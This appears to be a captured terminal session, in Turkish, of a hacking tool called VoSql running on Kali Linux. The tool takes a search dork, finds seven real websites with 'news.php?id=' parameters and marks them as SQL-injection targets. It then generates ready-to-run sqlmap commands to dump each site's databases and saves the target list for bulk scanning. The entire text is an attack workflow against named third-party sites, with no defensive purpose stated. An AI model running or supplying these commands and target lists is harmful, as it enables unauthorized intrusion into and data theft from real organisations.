 github.com/
Haritalar TurkHackTeam... Slash Comman... Button | Seman... Anasayfa
┌──(kali㉿kali)-[~/Desktop/vosql]
└─$ python3 vosql.py
VoSql V1.0.1 <-> Developer: The Vodka
[?] Dork Giriniz: inurl:news.php?id=
[08:23:11] [BILGI] (87) URL Filtrelendi...
[08:23:11] [BILGI] Tarama Başlatıldı...
[*] https://www.fvgfl.com/news.php?id=22'
[*] http://www.proficientindustries.in/view-single-news.php?id=1'
[*] https://dicoproducts.com/news.php?id=1525180265'
[*] https://www.lghk.com/news.php?id=5'
[*] https://www.grammarianshc.com/news.php?id=1'
[*] http://www.cmkoo.com.hk/en/news/news.php?id=28'
[*] https://www.groupe-genes.fr/news.php?id=302'
Kurulum
[08:23:22] [BILGI] Tarama sonlandırıldı.
[08:23:22] [BILGI] (7) Sonuç bulundu... Hayırlı SQL'ler :)
[?] Hazır SQLMAP kodları ister misin? (y/n): y
[08:23:24] [BILGI] Komutlar Üretiliyor...
[*] sqlmap -u "https://www.fvgfl.com/news.php?id=22" --batch --random-agent --dbs
[*] sqlmap -u "http://www.proficientindustries.in/view-single-news.php?id=1" --batch --random-agent --dbs
[*] sqlmap -u "https://dicoproducts.com/news.php?id=1525180265" --batch --random-agent --dbs
[*] sqlmap -u "https://www.lghk.com/news.php?id=5" --batch --random-agent --dbs
[*] sqlmap -u "https://www.grammarianshc.com/news.php?id=1" --batch --random-agent --dbs
[*] sqlmap -u "http://www.cmkoo.com.hk/en/news/news.php?id=28" --batch --random-agent --dbs
[*] sqlmap -u "https://www.groupe-genes.fr/news.php?id=302" --batch --random-agent --dbs
[?] Verileri Kayıt Etmemi İster Misin? (y/n): y
[?] Kayıt edilecek dosya ismi giriniz (.txt): vosql.txt
[08:23:35] [BILGI] vosql.txt Dosyasına Verileri Aktardım. Kendine iyi bak :)
[08:23:35] [UYARI] Ek Bilgi: - sqlmap -m vosql.txt - Komutu ile URL adreslerinizi hızlı tarayabilirsiniz...